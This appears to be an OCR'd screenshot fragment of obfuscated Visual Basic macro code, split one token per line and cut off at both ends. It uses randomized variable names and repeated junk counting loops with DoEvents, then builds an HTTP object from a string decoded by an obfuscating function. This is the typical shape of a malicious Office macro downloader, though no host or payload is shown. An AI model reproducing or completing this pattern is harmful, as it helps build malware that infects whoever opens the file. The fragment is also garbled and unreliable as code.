
riHQPzh = riHQPzh + 1: 
DoEvents
Loop
Dim
 dYZQcMGNSDTYaRr 
As
Integer
dYZQcMGNSDTYaRr = 794
Do
While
 dYZQcMGNSDTYaRr < 794 + 10
dYZQcMGNSDTYaRr = dYZQcMGNSDTYaRr + 1: 
DoEvents
Loop
Dim
 lAEHzY 
As
Integer
lAEHzY = 1302
Do
While
 lAEHzY < 1302 + 10
lAEHzY = lAEHzY + 1: 
DoEvents
Loop
Set
 objHTTP = 
CreateObject
(wffREgBOdKcN(XsC1C))
Dim
 xdYZQcMGNr 
As
Integer
xdYZQcMGNr = 478
Do
While
 xdYZQcMGNr < 478 + 10
xdYZQcMGNr = xdYZQcMGNr + 1: 
DoEvents